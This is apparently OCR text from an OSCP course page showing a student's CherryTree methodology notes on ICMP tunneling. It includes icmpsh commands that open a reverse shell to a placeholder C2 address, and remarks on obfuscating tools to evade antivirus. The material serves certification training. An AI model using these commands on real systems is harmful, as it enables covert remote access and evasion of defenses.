 Hack Academy
4 online
HACKER ACADEMY
JOIN NOW
OSCP Made Easy: Get Certified Fast (Complete Course)
Search...
Courses
ADMIN AREA
Dashboard
Add app
Home
Announcements
Learn
Start Here!
OSCP Made Easy: Get Certifie...
Master Ethical Hacking (Com...
Bug Bounty: From Basics to A...
Networking for Beginners (A ...
Python for Hacking: Build Cu...
Cybersecurity Job Search & I...
Advanced Guides
CompTIA Security+ 701 Stud...
Cybersecurity Exam Prep: Fla...
CompTIA CySA+ Study Guide
Ultimate OSINT Guide (100+ ...
Beginner-Friendly Cheat She...
Active Directory Exploitation
Tools
Hack Academy's Certification...
Integrations
Progress
76% complete
Active Directory Methodology 9 hrs
Active Directory (Machine 1) 29:55
Active Directory (Machine 2) 31:18
Active Directory (Machine
OSCP_Methodology.ctb - C:\Users\Christopher\Desktop - CherryTree 1.1.4
File Edit Insert Format Tools Tree Search View Bookmarks Help
h1 h2 h3 s a^s a_s ms
MySQL
Redis
Mssql
Oracle DB
MongoDB
3389 | RDP
Other
25 | SMTP
53 | DNS
135 | RPC
389 | LDAP
2049 | NFS
5800/5900 | VNC
5000 | upnp
80 | Web services
Privilege Escalation
Compiling
File Transfer
Port Forwarding | Tunneling
raven and tunnelmode
ngrok
Chisel over ngrok
DNS Tunneling
ICMP Tunneling
Ligolo | Fastest speed
Linux Privesc
Methodology
Enum cheatsheet
Ligolo | F... Linux Priv... Methodolo... Methdology / Privilege Escalation / Port Forwarding | Tunneling / ICMP Tunneling
https://www.hackingarticles.in/command-and-control-tunnelling-via-icmp/
LOOK INTO THIS, potentially modify to bypass AV and actually call out: https://github.com/samratashok/nishang/blob/master/Shells/
Invoke-PowerShellIcmp.ps1
Grab exe from here: (Needs obfuscation to be able to run without triggering AV) https://github.com/bdamele/icmpsh
Grab updated icmpsh_m.py linked as subnode
sysctl -w net.ipv4.icmp_echo_ignore_all=1
python3 icmpsh-m.py <source IP address> <destination IP address>
.\icmpsh.exe -t c2_IP
(1,0) Node Type: Rich Text - Date Created: 2024/04/01 - 10:33 - Date Modified: 2024/09/13 - 16:24
The Exam Report: Reporting Advice
Work on gaining “Basic Competence” or “Proficient” status on every attack listed in each section from this Checklist:
Hack Academy OSCP Checklist: Hack Academy OSCP Checklist